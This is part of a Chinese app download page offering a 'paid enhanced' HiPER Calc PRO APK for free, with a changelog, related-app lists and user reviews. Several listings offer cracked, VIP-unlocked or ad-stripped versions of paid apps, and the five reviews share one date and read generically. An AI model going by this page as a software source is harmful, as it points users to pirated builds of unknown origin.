改进了阶乘和伽玛函数的计算方法</p><p>- 自定义键盘新菜单：三角函数、</p><p>- 反三角函数、组合数学及自定义</p><p>- 变量和函数</p><p>- 新增语言：乌克兰语</p><h4>9.2.2更新</h4><p>- 统计功能</p><p>- 新细节：统计</p><p>- 带矩阵的方程</p><p>- 矩阵逆添加到 MTRX 菜单</p><p>- &gt;自定义键盘中可用的BASE功能</p><p>- 改进方程求解数值方法</p><p>- 自定义键盘中可用的复杂菜单键</p><p>HiPER Calc PRO计算器付费增强版</p><p>- 多项式也显示“除以余数”详细信息</p><p>- Delta百分比功能</p><p>- HISTORY键添加到变量值编辑&nbsp;</p><h4>9.1.4更新</h4><p>-矩阵和向量</p><p>-矩阵和向量函数：行列式、梯形、迹、叉积、...</p><p>-新细节：矩阵属性</p><p>-双零和三零功能（在OTHER键菜单中）</p><p>-自定义布局：顶行的键可能有第二个功能</p><p>-反三角方程</p><p>-新的显示设置：清除显示所需的延迟</p><p>-新语言：法语和意大利语</p>
      </div>
      <div class="m-soft-recomd m-related">
          <p class="title"><span>应用信息</span></p>
          <ul class="m-soft-information">
               <li>名称：<span>HiPER Calc Pro</span></li>          <li>版本：<span>11.2.8</span></li>
              <li>MD5值：<span>c1b516e0d658ee92cf7bdda851ae9747</span></li> 
          </ul>
          </div>
      <div class="f-rolling clearfix" id="fy-rolling" data-ride="rolling" data-stretch="false" data-auto="true" data-num="6">
          <div class="cbox m-jietu"><h3>HiPER Calc PRO计算器付费增强版截图</h3></div>
              <div class="swiper-container">
                  <div class="swiper-wrapper picture">
                    
                    <div class="swiper-slide"><a href="javascript:;" class="f-bigimg" i="http://pic.j9p.com/up/2022-3/20223715219653650.png"><img src="http://pic.j9p.com/up/2022-3/20223715219653650.png" /></a></div><div class="swiper-slide"><a href="javascript:;" class="f-bigimg" i="http://pic.j9p.com/up/2022-3/202237152110108200.png"><img src="http://pic.j9p.com/up/2022-3/202237152110108200.png" /></a></div><div class="swiper-slide"><a href="javascript:;" class="f-bigimg" i="http://pic.j9p.com/up/2022-3/202237152110097190.png"><img src="http://pic.j9p.com/up/2022-3/202237152110097190.png" /></a></div><div class="swiper-slide"><a href="javascript:;" class="f-bigimg" i="http://pic.j9p.com/up/2022-3/202237152111875970.png"><img src="http://pic.j9p.com/up/2022-3/202237152111875970.png" /></a></div>
                  </div>
              <div class="swiper-button-prev"></div>
              <div class="swiper-button-next"></div>
              </div>     
      </div>
      
      <div class="m-related m-addkey">
          <div class="title"><span>热门专题</span><p class="m-ztp clearfix"></p></div>
          <div class="tab-cont">
              
              <div class="tab-list m-opztdiv">
                  <div class="m-ztxtdiv">
                      <img src="http://pic.j9p.com/up/2022-9/202299194273948.png" alt="进制转换器APP"><a href="/k/jzzhq/">进制转换器APP</a><p>对于经常需要将转换各种进制的开发者来说拥有一款随时可用的进制转换计算器是非常有必要的，现在很多开发者也都转到了移动端，精品下载站j9p小编特意整理了几款非常不错的手机进制转换计算器下载免费分享给大家，支持</p>
                  </div>
                  <ul> <li><a href="/azrj/573002.html"  preview="http://pic.j9p.com/up/2022-9/202299184653431530.png"><img src="http://pic.j9p.com/up/2022-9/2022991846485330.png" alt="开发者计算器手机最新版中文v2.3.3"><span>开发者计算器手机最新版中文v2.3.3</span><i><img src="/images/star3.png"></i><p>下载大小：3.5M</p></a></li><li><a href="/azrj/535436.html"  preview="http://pic.j9p.com/up/2024-12/2024126162024653750.png"><img src="http://pic.j9p.com/up/2021-1/20211251511513684.png" alt="hex编辑器hex editor汉化安卓版v2."><span>hex编辑器hex editor汉化安卓版v2.</span><i><img src="/images/star4.png"></i><p>下载大小：3.4M</p></a></li><li><a href="/azrj/540521.html"  preview="http://pic.j9p.com/up/2021-3/202132292957097190.png"><img src="http://pic.j9p.com/up/2022-8/20228151414433573.png" alt="万能计算器app手机版v2.23.13 去谷"><span>万能计算器app手机版v2.23.13 去谷</span><i><img src="/images/star4.png"></i><p>下载大小：29.9M</p></a></li><li><a href="/azrj/551821.html"  preview="http://pic.j9p.com/up/2021-9/202199154529542640.png"><img src="http://pic.j9p.com/up/2021-9/202199154362755.png" alt="第二空间会员版v10.3.8 安卓去更新"><span>第二空间会员版v10.3.8 安卓去更新</span><i><img src="/images/star3.png"></i><p>下载大小：11.0M</p></a></li><li><a href="/azrj/558996.html"  preview="http://pic.j9p.com/up/2021-12/20211216163124431530.png"><img src="http://pic.j9p.com/up/2021-12/202112161629293381.png" alt="保险箱计算器app10.3.8安卓免费版"><span>保险箱计算器app10.3.8安卓免费版</span><i><img src="/images/star3.png"></i><p>下载大小：12.9M</p></a></li><li><a href="/azrj/528054.html"  preview="http://pic.j9p.com/up/2021-8/2021825143710542640.png"><img src="http://pic.j9p.com/up/2021-8/20218251434492036.png" alt="山盒app会员版2.9.99 安卓最新版"><span>山盒app会员版2.9.99 安卓最新版</span><i><img src="/images/star3.png"></i><p>下载大小：14.4M</p></a></li> 
                  </ul>                    </div> 
              <div class="tab-list m-opztdiv">
                  <div class="m-ztxtdiv">
                      <img src="http://pic.j9p.com/up/2021-9/20219271820403933.png" alt="科学计算器手机版"><a href="/k/calculator/">科学计算器手机版</a><p>科学计算器也称为函数计算器是一款拥有初等函数数值计算功能的应用，此类计算器大多用于学生和专业性强的工程等计算，支持函数计算功能以及统计、回归分析等功能，较高级的配备有数值微积分、数值求和或求积、进制转</p>
                  </div>
                  <ul> <li><a href="/azrj/552726.html"  preview="http://pic.j9p.com/up/2021-9/202192292855320420.png"><img src="http://pic.j9p.com/up/2021-9/202192292748681.png" alt="多合一全能计算器app去广告版v3.0."><span>多合一全能计算器app去广告版v3.0.</span><i><img src="/images/star3.png"></i><p>下载大小：16.4M</p></a></li><li><a href="/azrj/542077.html"  preview="http://pic.j9p.com/up/2021-4/202141091850431530.jpg"><img src="http://pic.j9p.com/up/2022-5/20225251032488691.png" alt="calculator iOS15风格计算器2.4.5 "><span>calculator iOS15风格计算器2.4.5 </span><i><img src="/images/star4.png"></i><p>下载大小：6.3M</p></a></li><li><a href="/azrj/564299.html"  preview="http://pic.j9p.com/up/2022-3/202232111854542640.png"><img src="http://pic.j9p.com/up/2022-8/20228251432518226.png" alt="Algeo Calculator图形计算器app高级"><span>Algeo Calculator图形计算器app高级</span><i><img src="/images/star4.png"></i><p>下载大小：21.9M</p></a></li><li><a href="/azrj/540091.html"  preview="http://pic.j9p.com/up/2021-3/202131710393653750.jpg"><img src="http://pic.j9p.com/up/2022-9/2022991758326036.png" alt="科学计算器(TechCalc )4.9.9 去广告"><span>科学计算器(TechCalc )4.9.9 去广告</span><i><img src="/images/star4.png"></i><p>下载大小：15.6M</p></a></li><li><a href="/azrj/561552.html"  preview="http://pic.j9p.com/up/2022-1/202216162322219310.png"><img src="http://pic.j9p.com/up/2022-1/2022161623163280.png" alt="卡西欧计算器Calc Business高级版4"><span>卡西欧计算器Calc Business高级版4</span><i><img src="/images/star4.png"></i><p>下载大小：16.6M</p></a></li><li><a href="/azrj/561086.html"  preview="http://pic.j9p.com/up/2021-12/2021123011821219310.png"><img src="http://pic.j9p.com/up/2021-12/20211230116313084.png" alt="惠普科学计算器app免费版2.1 手机最"><span>惠普科学计算器app免费版2.1 手机最</span><i><img src="/images/star3.png"></i><p>下载大小：48.5M</p></a></li> 
                  </ul>                    </div>  
          </div>
          </div>
          
      <div class="m-related">
          <p class="title"><span>最新下载</span></p>
          <div class="screenshots-ul clearfix">
                  <a href="/azrj/633640.html" target="_blank" data-language="中文" data-size="182.7M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/2025102811492947.png" alt="洪恩学慧乐app官方版1.0.0 安卓版" /><strong>洪恩学慧乐app官方版1.0.0 安卓版</strong></a>        <a href="/azrj/633638.html" target="_blank" data-language="英文" data-size="148.8M" data-rank="4">           
              <img  src="http://pic.j9p.com/up/2025-10/202510281039111407.png" alt="iShala印度乐器学习v5.1.0 免费版" /><strong>iShala印度乐器学习v5.1.0 免费版</strong></a>        <a href="/azrj/633625.html" target="_blank" data-language="中文" data-size="50.4M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/20251028920245190.png" alt="小易语音文字互转app解锁VIP版v1.0.1 安卓版" /><strong>小易语音文字互转app解锁VIP版v1.0.1 安卓版</strong></a>        <a href="/azrj/633609.html" target="_blank" data-language="中文" data-size="175.6M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/20251027154093105.png" alt="夏恩英语app最新版5.2.38.209925 安卓版" /><strong>夏恩英语app最新版5.2.38.209925 安卓版</strong></a>        <a href="/azrj/633600.html" target="_blank" data-language="中文" data-size="36.9M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/202510271424193299.png" alt="星伴伴app最新版1.0.9 最新版" /><strong>星伴伴app最新版1.0.9 最新版</strong></a>        <a href="/azrj/633597.html" target="_blank" data-language="中文" data-size="27.0M" data-rank="4">           
              <img  src="http://pic.j9p.com/up/2025-10/20251027148231350.png" alt="乐教有道app最新版2.8.30 安卓版" /><strong>乐教有道app最新版2.8.30 安卓版</strong></a>        <a href="/azrj/633593.html" target="_blank" data-language="中文" data-size="21.3M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/20251027115017626.png" alt="词达人极速版1.2 安卓版" /><strong>词达人极速版1.2 安卓版</strong></a>        <a href="/azrj/633579.html" target="_blank" data-language="中文" data-size="123.4M" data-rank="4">           
              <img  src="http://pic.j9p.com/up/2025-10/20251027950363778.png" alt="闪动校园Pro官方正版v1.6.6 学生端" /><strong>闪动校园Pro官方正版v1.6.6 学生端</strong></a>        <a href="/azrj/633554.html" target="_blank" data-language="中文" data-size="112.1M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/202510261044271445.png" alt="Little Fox英语app解锁VIP版v3.0.38 免费版" /><strong>Little Fox英语app解锁VIP版v3.0.38 免费版</strong></a>        <a href="/azrj/633553.html" target="_blank" data-language="中文" data-size="144.6M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/20251026103546446.png" alt="试卷100解锁会员版v1.0.113.113.250929 安卓版" /><strong>试卷100解锁会员版v1.0.113.113.250929 安卓版</strong></a>        <a href="/azrj/633535.html" target="_blank" data-language="中文" data-size="32.5M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/202510241516437056.png" alt="小太阳点点读app官方版1.1 安卓版" /><strong>小太阳点点读app官方版1.1 安卓版</strong></a>        <a href="/azrj/633529.html" target="_blank" data-language="中文" data-size="122.9M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/202510241355455267.png" alt="易背单词app官方版2.0.0 安卓版" /><strong>易背单词app官方版2.0.0 安卓版</strong></a>        <a href="/azrj/633492.html" target="_blank" data-language="中文" data-size="11.1M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/202510231535223154.png" alt="公考面试间app手机版1.0.1 安卓版" /><strong>公考面试间app手机版1.0.1 安卓版</strong></a>        <a href="/azrj/633483.html" target="_blank" data-language="中文" data-size="52.1M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/202510231434141989.png" alt="丽江旅院app最新版1.0.0 安卓版" /><strong>丽江旅院app最新版1.0.0 安卓版</strong></a>        <a href="/azrj/633452.html" target="_blank" data-language="中文" data-size="141.2M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/202510239201418.png" alt="泡芙英语app手机版1.0.5 最新版" /><strong>泡芙英语app手机版1.0.5 最新版</strong></a>        <a href="/azrj/633451.html" target="_blank" data-language="中文" data-size="29.2M" data-rank="4">           
              <img  src="http://pic.j9p.com/up/2025-10/20251023849536933.png" alt="云中轻校重庆市轻工业学校V6.1.01 最新版" /><strong>云中轻校重庆市轻工业学校V6.1.01 最新版</strong></a>        <a href="/azrj/633450.html" target="_blank" data-language="中文" data-size="29.8M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/20251023856218426.png" alt="驾搭档app手机版v260048 安卓版" /><strong>驾搭档app手机版v260048 安卓版</strong></a>        <a href="/azrj/633430.html" target="_blank" data-language="中文" data-size="174.3M" data-rank="4">           
              <img  src="http://pic.j9p.com/up/2025-10/20251022947582088.png" alt="数学天天练app2.15.03 最新版" /><strong>数学天天练app2.15.03 最新版</strong></a>        <a href="/azrj/633421.html" target="_blank" data-language="中文" data-size="50.2M" data-rank="4">           
              <img  src="http://pic.j9p.com/up/2025-10/20251022852327250.png" alt="唐诗三百首助手软件v1.1.0 安卓版" /><strong>唐诗三百首助手软件v1.1.0 安卓版</strong></a>        <a href="/azrj/633415.html" target="_blank" data-language="中文" data-size="5.4M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/202510211615228199.png" alt="自律英语app手机版1.0.0 安卓版" /><strong>自律英语app手机版1.0.0 安卓版</strong></a>        <a href="/azrj/633406.html" target="_blank" data-language="中文" data-size="17.6M" data-rank="3">           
              <img  src="http://pic.j9p.com/up/2025-10/202510211423452911.png" alt="能量库app官方正版1.2.1 最新版" /><strong>能量库app官方正版1.2.1 最新版</strong></a>
          </div>
      </div>
      <div class="m-downaddress">
                  <div class="title"><span>下载地址</span><ul class="m-downlink-btn f-hover-tabbtn"></ul></div>
  
          <script src="/inc/SoftLinkType.js"></script>
          <script> var _downInfo = {}; </script> 
  
          
          <div class="m-downlink-cont2 f-hover-tabcont clearfix">
          <h3>HiPER Calc PRO计算器付费增强版 v11.2.8 手机免费版</h3>
          <div class="ul_Address" id="down2">
          <script> _downInfo = {Address:"cz.hipercalc.pro1128.apk",TypeID:"12",SoftLinkID:"152732",SoftID:"537329",Special:"0"}</script> <script src="/inc/download.js"></script>
          </div>
          </div>        
  
          <div class="da-fu da2"><script>dpc_2()</script></div>    
          <div class="m-d1">
              <script>d_1();</script>
          </div>  
          
      </div>
      <div class="m-xgban">
          <p class="title"><span>相关版本</span></p>
          <ul>
                          <li><a href="/azrj/629337.html" title="电池健康度计算器软件v1.0 最新版"><p>电池健康度计算器软件v1.0 最新版</p><i><img src="/images/star4.png"></i><font>大小： 5.6M</font><span>查看详情</span></a></li>            <li><a href="/azrj/629252.html" title="涨跌幅百分比计算器v4.0 安卓纯净版"><p>涨跌幅百分比计算器v4.0 安卓纯净版</p><i><img src="/images/star3.png"></i><font>大小： 5.6M</font><span>查看详情</span></a></li>            <li><a href="/game/628613.html" title="Pokemon个体值计算器(Pokemon Go IV Calculator)v1.0.2 安卓版"><p>Pokemon个体值计算器(Pokemon Go IV Calculator)v1.0.</p><i><img src="/images/star4.png"></i><font>大小： 4.3M</font><span>查看详情</span></a></li>            <li><a href="/azrj/628259.html" title="可编程科学计算器最新版v2.1.4.99 免费版"><p>可编程科学计算器最新版v2.1.4.99 免费版</p><i><img src="/images/star4.png"></i><font>大小： 166.4M</font><span>查看详情</span></a></li>            <li><a href="/game/627830.html" title="十二真可爱计算器艾尼塔539"><p>十二真可爱计算器艾尼塔539</p><i><img src="/images/star3.png"></i><font>大小： 11.3M</font><span>查看详情</span></a></li>
            </ul>
      </div>
      <div class="m-pl">
          <p class="title"><span>网友评论</span></p>
          <div class="g-comment-box">
	<div id="comment_0" class="m-comment-hot">
		<h3 class="u-comment-title"><span>热门评论</span></h3>
		
	</div>
	<div id="comment_1" class="m-comment-new">
		<h3 class="u-comment-title"><span>最新评论</span></h3>
		<dl class="m-comment-list"><dt><span class="m-comment-user"><img src="http://www.j9p.com/skin/library/images/comment-icon-face-1.png" class="u-comment-face" /><strong class="u-comment-name"> 山东青岛联通 网友</strong></span><span class="u-comment-time"> 2025/4/16 11:37:28</span></dt>
<dd>买了HiPER Calc PRO之后，我发现它虽然功能强大，但是界面设计不太符合我的审美，而且操作起来也略显繁琐，一些常用的功能需要多层菜单才能找到，有点不方便。总的来说，这款软件比较适合专业人士使用，对于普通用户来说性价比可能不高。 <p class="m-comment-introd"  id="72146"><span class="u-comment-model"><img src="http://www.j9p.com/skin/library/images/comment-icon-model-pc.png"/>Windows 7</span><span class="m-comment-support"><a href="javascript:">支持<em>(</em><span> 0 </span><em>)</em></a> <a href="javascript:" pid="72146">盖楼(回复)</a></span> </p></dd>
</dl>
<dl class="m-comment-list"><dt><span class="m-comment-user"><img src="http://www.j9p.com/skin/library/images/comment-icon-face-1.png" class="u-comment-face" /><strong class="u-comment-name"> 北京鹏博士BGP 网友</strong></span><span class="u-comment-time"> 2025/4/16 10:07:49</span></dt>
<dd>虽然HiPER Calc PRO功能很多，但感觉有点过于复杂了，对于我这种只偶尔需要用到计算器的人来说，有点杀鸡用牛刀的感觉。而且，有些功能的图标和说明不够直观，需要花时间研究才能弄懂，略微有点费劲。 <p class="m-comment-introd"  id="72145"><span class="u-comment-model"><img src="http://m.j9p.com/skin/library/images/comment-icon-model-phone.png"/>vivo_V1824A</span><span class="m-comment-support"><a href="javascript:">支持<em>(</em><span> 0 </span><em>)</em></a> <a href="javascript:" pid="72145">盖楼(回复)</a></span> </p></dd>
</dl>
<dl class="m-comment-list"><dt><span class="m-comment-user"><img src="http://www.j9p.com/skin/library/images/comment-icon-face-1.png" class="u-comment-face" /><strong class="u-comment-name"> 黑龙江哈尔滨中移铁通 网友</strong></span><span class="u-comment-time"> 2025/4/16 9:06:45</span></dt>
<dd>这个HiPER Calc PRO中文汉化版，真的好用！界面简洁明了，操作流畅，各种功能一应俱全，而且完全没有广告！我用它做过很多复杂的计算，结果都非常准确，比我之前用的计算器好太多了！强烈推荐！ <p class="m-comment-introd"  id="72144"><span class="u-comment-model"><img src="http://m.j9p.com/skin/library/images/comment-icon-model-phone.png"/>vivo_vivo X7Plus</span><span class="m-comment-support"><a href="javascript:">支持<em>(</em><span> 0 </span><em>)</em></a> <a href="javascript:" pid="72144">盖楼(回复)</a></span> </p></dd>
</dl>
<dl class="m-comment-list"><dt><span class="m-comment-user"><img src="http://www.j9p.com/skin/library/images/comment-icon-face-1.png" class="u-comment-face" /><strong class="u-comment-name"> 重庆电信 网友</strong></span><span class="u-comment-time"> 2025/4/16 8:52:37</span></dt>
<dd>作为一名理工科学生，这款HiPER Calc PRO简直是我的神器！100位有效数字，精度高到令人发指，再复杂的计算都能轻松搞定。而且它还支持图像识别公式输入，直接拍照就能计算，效率提升了不少！唯一的小缺点是，有些功能可能需要稍微摸索一下才能熟练掌握。 <p class="m-comment-introd"  id="72143"><span class="u-comment-model"><img src="http://m.j9p.com/skin/library/images/comment-icon-model-phone.png"/>samsung_SM-N9500</span><span class="m-comment-support"><a href="javascript:">支持<em>(</em><span> 0 </span><em>)</em></a> <a href="javascript:" pid="72143">盖楼(回复)</a></span> </p></dd>
</dl>
<dl class="m-comment-list"><dt><span class="m-comment-user"><img src="http://www.j9p.com/skin/library/images/comment-icon-face-1.png" class="u-comment-face" /><strong class="u-comment-name"> 中国铁通骨干网 网友</strong></span><span class="u-comment-time"> 2025/4/16 5:13:28</span></dt>
<dd>HiPER Calc PRO，这计算器真香！功能强大到爆炸，矩阵运算、方程求解、各种函数，应有尽有！连重复小数都能转换成分数，简直是强迫症患者的福音！界面也设计得很漂亮，用起来很舒服，强烈推荐给所有需要计算器的同学！ <p class="m-comment-introd"  id="72142"><span class="u-comment-model"><img src="http://www.j9p.com/skin/library/images/comment-icon-model-pc.png"/>Windows 10</span><span class="m-comment-support"><a href="javascript:">支持<em>(</em><span> 0 </span><em>)</em></a> <a href="javascript:" pid="72142">盖楼(回复)</a></span> </p></dd>
</dl>

	</div>
	<div id="s_comment" class="m-comment-submit">
		<form action="" id="zt_ly" onKeyDown="submitForm()">
            <h3 class="u-comment-title"><span>发表评论</span><a href="/comment_537329_0.html" class="u-comment-all">查看所有评论(<i>5</i>)</a></h3>
            <div class="m-comment-namebox">
                <div class="nick_name"><b>昵称: </b>
                    <input name="UserName" type="text" id="UserName" value="网友" />
                    <input name="ly_id" type="hidden" id="ly_id" value="537329" />
                    <input name="CommentTpye" type="hidden" id="ztid" value="0" />
                </div>
                <div class="comment_faces">
                    <b>表情:</b> 
                    <img src="/skin/fac/1.gif" alt="高兴" width="24" height="24"  onclick="insFace(1,'ly_content')"/>
                    <img src="/skin/fac/2.gif" alt="可" width="24" height="24" onClick="insFace(2,'ly_content')"/>
                    <img src="/skin/fac/3.gif" alt="汗" width="24" height="24" onClick="insFace(3,'ly_content')"/>
                    <img src="/skin/fac/4.gif" alt="我不要" width="24" height="24" onClick="insFace(4,'ly_content')"/>
                    <img src="/skin/fac/5.gif" alt="害羞" width="24" height="24" onClick="insFace(5,'ly_content')"/>
                    <img src="/skin/fac/6.gif" alt="好" width="24" height="24" onClick="insFace(6,'ly_content')"/>
                    <img src="/skin/fac/8.gif" alt="送花" width="24" height="24" onClick="insFace(8,'ly_content')"/>
                    <img src="/skin/fac/10.gif" alt="亲亲" width="24" height="24" onClick="insFace(10,'ly_content')"/>
                </div>
                <div class="m-comment-face">
                    <span class="f-hover"><i></i><img src="/skin/library/images/comment-icon-face-1.png"></span>
                    <span><i></i><img src="/skin/library/images/comment-icon-face-2.png"></span>
                    <span><i></i><img src="/skin/library/images/comment-icon-face-3.png"></span>
                    <span><i></i><img src="/skin/library/images/comment-icon-face-4.png"></span>
                    <span><i></i><img src="/skin/library/images/comment-icon-face-5.png"></span>
                </div>
            </div>
            <textarea name="ly_content" id="ly_content" onKeyUp="countLyNum(this,'ly_num')" class="u-comment-textarea" placeholder="真实、客观、丰富的评论内容，更容易获得大家的赞哦~"></textarea>
            <div class="comment_btn u-comment-subbtn">
                <span class="word_count">字数: <b id="ly_num">0</b>/500</span>
                <input type="button" value=" 发表评论 "  onclick="submitComment()"/>(您的评论需要经过审核才能显示)
            </div>
        </form>
	</div>
</div>
      </div>
      </dt>
      <dd class="g-softcontent-right">
      <div class="m-rmjx">
          <p class="title"><strong>同类软件</strong></p>
          <ul>
  <li><a href="/azrj/633640.html"  preview="http://pic.j9p.com/up/2025-10/2025102811525996080.jpg" target="_blank"  ><img class="tu" src="http://pic.j9p.com/up/2025-10/2025102811492947.png" alt="洪恩学慧乐app官方版"><strong class="name">洪恩学慧乐app官方版</strong><em class="info">182.7M/1.0.0 安卓版</em></a></li><li><a href="/azrj/633638.html"  preview="http://pic.j9p.com/up/2025-10/20251028104958219310.jpg" target="_blank"  ><img class="tu" src="http://pic.j9p.com/up/2025-10/202510281039111407.png" alt="iShala印度乐器学习"><strong class="name">iShala印度乐器学习</strong><em class="info">148.8M/v5.1.0 免费版</em></a></li><li><a href="/azrj/633625.html"  preview="http://pic.j9p.com/up/2025-10/2025102892033986080.png" target="_blank"  ><img class="tu" src="http://pic.j9p.com/up/2025-10/20251028920245190.png" alt="小易语音文字互转app解锁VIP版"><strong class="name">小易语音文字互转app解锁VIP版</strong><em class="info">50.4M/v1.0.1 安卓版</em></a></li><li><a href="/azrj/633609.html"  preview="http://pic.j9p.com/up/2025-10/20251027154257097190.jpg" target="_blank"  ><img class="tu" src="http://pic.j9p.com/up/2025-10/20251027154093105.png" alt="夏恩英语app最新版"><strong class="name">夏恩英语app最新版</strong><em class="info">175.6M/5.2.38.209925 安卓版</em></a></li><li><a href="/azrj/633600.html"  preview="http://pic.j9p.com/up/2025-10/20251027142250320420.jpg" target="_blank"  ><img class="tu" src="http://pic.j9p.com/up/2025-10/202510271424193299.png" alt="星伴伴app最新版"><strong class="name">星伴伴app最新版</strong><em class="info">36.9M/1.0.9 最新版</em></a></li>
          </ul>
      </div>
      <div class="m-rmtj">
          <p class="title"><strong>热门软件</strong> </p>
          <ul>
      <li><a href="/azrj/525206.html"><img src="http://pic.j9p.com/up/2022-8/20228101531513575.png" alt="网易有道智学app"><p>网易有道智学app</p></a></li><li><a href="/azrj/530280.html"><img src="http://pic.j9p.com/up/2022-6/2022624942304983.png" alt="象玛墨艺美术书法学习app安卓版"><p>象玛墨艺美术书法学习app安卓版</p></a></li><li><a href="/azrj/541721.html"><img src="http://pic.j9p.com/up/2022-5/20225241546592255.png" alt="掌上秀才成语学习软件"><p>掌上秀才成语学习软件</p></a></li><li><a href="/azrj/530199.html"><img src="http://pic.j9p.com/up/2022-12/202212201144378806.png" alt="熊猫绘画app软件"><p>熊猫绘画app软件</p></a></li><li><a href="/azrj/544418.html"><img src="http://pic.j9p.com/up/2022-6/2022622152743806.png" alt="语言学习软件Mondly Languages"><p>语言学习软件Mondly Languages</p></a></li><li><a href="/azrj/541285.html"><img src="http://pic.j9p.com/up/2022-5/202252411953102.png" alt="南京中医药大学图书馆客户端"><p>南京中医药大学图书馆客户端</p></a></li><li><a href="/azrj/521159.html"><img src="http://pic.j9p.com/up/2022-6/20226241044546868.png" alt="东莞干部培训云课堂app"><p>东莞干部培训云课堂app</p></a></li><li><a href="/azrj/527038.html"><img src="http://pic.j9p.com/up/2022-6/20226249875468.png" alt="江阴智慧云校app手机版"><p>江阴智慧云校app手机版</p></a></li><li><a href="/azrj/523766.html"><img src="http://pic.j9p.com/up/2022-5/20225241734503621.png" alt="洪江市教育手机版"><p>洪江市教育手机版</p></a></li>
      <li><a href="/azrj/552805.html"><img src="http://pic.j9p.com/up/2021-9/2021922181936231.png" alt="书籍扫描仪vFlat Scan中文版"><p>书籍扫描仪vFlat Scan中文版</p></a></li><li><a href="/azrj/619371.html"><img src="http://pic.j9p.com/up/2024-11/20241122953403774.png" alt="Dyoo抖音增强模块"><p>Dyoo抖音增强模块</p></a></li><li><a href="/azrj/602240.html"><img src="http://pic.j9p.com/up/2024-5/2024521145731879.png" alt="抖音自动抢福袋多宝抖app"><p>抖音自动抢福袋多宝抖app</p></a></li><li><a href="/azrj/620669.html"><img src="http://pic.j9p.com/up/2024-12/202412191543224606.png" alt="拼图制作神器免费版"><p>拼图制作神器免费版</p></a></li><li><a href="/azrj/630445.html"><img src="http://pic.j9p.com/up/2025-8/202584156441967.png" alt="三星健康监测器最新版"><p>三星健康监测器最新版</p></a></li><li><a href="/azrj/555450.html"><img src="http://pic.j9p.com/up/2021-10/2021102896357369.png" alt="淘宝1111自动任务助手"><p>淘宝1111自动任务助手</p></a></li><li><a href="/azrj/619593.html"><img src="http://pic.j9p.com/up/2024-11/20241127134439220.png" alt="接线大师电路仿真软件"><p>接线大师电路仿真软件</p></a></li><li><a href="/azrj/633648.html"><img src="http://pic.j9p.com/up/2025-10/2025102812143966.png" alt="平行世界AI聊天最新版"><p>平行世界AI聊天最新版</p></a></li><li><a href="/azrj/624216.html"><img src="http://pic.j9p.com/up/2025-3/2025361555183110.png" alt="贵州高速app最新版"><p>贵州高速app最新版</p></a></li>
          </ul>
      </div>
      <div class="m-okey">
          <p class="title"><strong>更多合集</strong></p>
          <ul>
          <li><a href="/k/ydbg/"><img src="http://pic.j9p.com/up/2019-8/2019851553351820.png" alt="移动办公app" /><strong>移动办公app</strong></a></li><li><a href="/k/wxzaichat/"><img src="http://pic.j9p.com/up/2025-7/20257211840531088.png" alt="无限制AI聊天" /><strong>无限制AI聊天</strong></a></li><li><a href="/k/wjcdai/"><img src="http://pic.j9p.com/up/2025-7/20257211050444384.png" alt="无禁词的Ai聊天软件" /><strong>无禁词的Ai聊天软件</strong></a></li><li><a href="/k/fmradio/"><img src="http://pic.j9p.com/up/2022-2/20222191650338580.png" alt="FM收音机软件" /><strong>FM收音机软件</strong></a></li><li><a href="/k/jpwjdxsdq/"><img src="http://pic.j9p.com/up/2022-6/2022614171138367.png" alt="能聊敏感话题的社交软件" /><strong>能聊敏感话题的社交软件</strong></a></li>
          </ul>
      </div>
      <div class="m-top i-topjs">
        <p class="title"><strong>TOP榜</strong></p>
        <ul>
        <li>
            <em>1</em>
            <div>            <a href="/azrj/515269.html">
                <img src="http://pic.j9p.com/up/2019-10/20191081122176452.png" alt="学习强国app手机版v2.66.0 最新版">
                <strong>学习强国app手机版</strong>
                <span>查看详情</span>
            </a>           </div>
            <p>学习强国app手机版v2.66.0 最新版</p>
        </li><li>
            <em>2</em>
            <div>            <a href="/azrj/543009.html">
                <img src="http://pic.j9p.com/up/2021-4/20214231024245457.png" alt="雨课堂手机app1.1.22安卓最新版">
                <strong>雨课堂手机app</strong>
                <span>查看详情</span>
            </a>           </div>
            <p>雨课堂手机app1.1.22安卓最新版</p>
        </li><li>
            <em>3</em>
            <div>            <a href="/azrj/544951.html">
                <img src="http://pic.j9p.com/up/2021-6/20216111441227921.png" alt="咪咕灵犀app8.5.5 安卓最新版">
                <strong>咪咕灵犀app</strong>
                <span>查看详情</span>
            </a>           </div>
            <p>咪咕灵犀app8.5.5 安卓最新版</p>
        </li><li>
            <em>4</em>
            <div>            <a href="/azrj/610489.html">
                <img src="http://pic.j9p.com/up/2025-9/2025921433374328.png" alt="智慧中小学HD2.2.1 安卓平板版">
                <strong>智慧中小学HD</strong>
                <span>查看详情</span>
            </a>           </div>
            <p>智慧中小学HD2.2.1 安卓平板版</p>
        </li><li>
            <em>5</em>
            <div>            <a href="/azrj/542631.html">
                <img src="http://pic.j9p.com/up/2022-8/20228271137511052.png" alt="atlas人体解剖2026安卓免费版v2026.00.019 完整版">
                <strong>atlas人体解剖2026安卓免费版</strong>
                <span>查看详情</span>
            </a>           </div>
            <p>atlas人体解剖2026安卓免费版v2026.00.019 完整版</p>
        </li><li>
            <em>6</em>
            <div>            <a href="/azrj/581473.html">
                <img src="http://pic.j9p.com/up/2023-2/2023225154068349.png" alt="Notion ai写作软件app官方正版V0.6.3221 中文版">
                <strong>Notion ai写作软件app官方正版</strong>
                <span>查看详情</span>
            </a>           </div>
            <p>Notion ai写作软件app官方正版V0.6.3221 中文版</p>
        </li><li>
            <em>7</em>
            <div>            <a href="/azrj/544592.html">
                <img src="http://pic.j9p.com/up/2023-2/2023220157249045.png" alt="爱作业试卷宝最新版v4.5.2 手机正版">
                <strong>爱作业试卷宝最新版</strong>
                <span>查看详情</span>
            </a>           </div>
            <p>爱作业试卷宝最新版v4.5.2 手机正版</p>
